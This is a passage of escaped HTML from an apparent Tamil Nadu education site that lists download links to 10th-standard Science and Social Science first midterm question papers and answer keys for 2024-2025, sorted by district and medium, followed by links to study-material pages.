href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Thirumoorthi - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Thirumoorthi - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Ariyalur-District-English-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download \u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/09\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Dindigul District | Mr. Raymond - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Dindigul District | Mr. Raymond - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Dindigul-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Dindigul District | Mr. Raymond - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Dindigul District | Mr. Raymond - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Dindigul-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Dharmapuri District | Mr. S. Shankar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Dharmapuri District | Mr. S. Shankar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Dharmapuri-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Karur District | Mr. S. Mohan - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Karur District | Mr. S. Mohan - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Karur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper - (English Medium) - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper - (English Medium) - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-Tamil-Medium-PDF-Download-Here.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. G. Sivaramachandran \u0026amp; Mr. Senthil Kumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. G. Sivaramachandran \u0026amp; Mr. Senthil Kumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. Sivanandha - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. Sivanandha - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Krishnagiri-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Ramanathapuram District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Ramanathapuram District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Ramanathapuram-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvarur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Erode-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Vellore District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Vellore District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Vellore-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. S. Dhanaraman \u0026amp; Intellect Tuition Centre - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. S. Dhanaraman \u0026amp; Intellect Tuition Centre - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. M. Sivakumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. M. Sivakumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tenkasi-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. K. Sivanandha - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. K. Sivanandha - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Krishnagiri-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Kanchipuram District | Mr. Sujith Kumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Kanchipuram District | Mr. Sujith Kumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/09\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Kanchipuram-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\n\u003Ch2\u003E10th Social Science - First Midterm Test Question Papers \u0026 Answer Keys (2024-2025)\u003C\/h2\u003E \n\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Answer Key | Cuddalore District | Mr. M. Abbas Manthiri - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Answer Key | Cuddalore District | Mr. M. Abbas Manthiri - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Answer-Key-Cuddalore-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-Urdu-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Erode-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tuticorin District | Mr. AMD Ryson - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tuticorin District | Mr. AMD Ryson - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/09\/10th-Social-First-Mid-Term-Exam-2024-Question-Paper-Tuticorin-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Vasanthakumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Vasanthakumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Intellect Tuition Centre - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Intellect Tuition Centre - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. G. Thirumoorthi - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. G. Thirumoorthi - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. M.S. Piyari - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. M.S. Piyari - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. M. Sivakumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. M. Sivakumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tenkasi-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. K. Sivanandha - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. K. Sivanandha - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Krishnagiri-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvarur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E  \n  \n\u003Cbr \/\u003E\n\u003Ch2\u003E10th Study Materials\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Std Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-std-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Std Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Tamil Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-tamil-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Tamil Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th English Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-english-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th English Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Maths Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-maths-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Maths Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Science Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-science-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Science Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Social Science Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-social-science-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Social Science Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ch2\u003E10th Question Papers \u0026 Answer Keys\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Quarterly Exam Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-quarterly-exam-question-papers-and.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Quarterly Exam Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Half Yearly Exam Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-half-yearly-exam-question-papers.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Half Yearly Exam Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Public Exam Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-public-exam-question-papers-and.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Public Exam Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th First Revision Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-first-revision-test-question.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E\n10th First Revision Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Second Revision Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-second-revision-test-question.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Second Revision Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Third Revision Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-third-revision-test-question.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Third Revision Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th First MidTerm Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-mid-term-test-question-papers-and.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th First MidTerm Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca 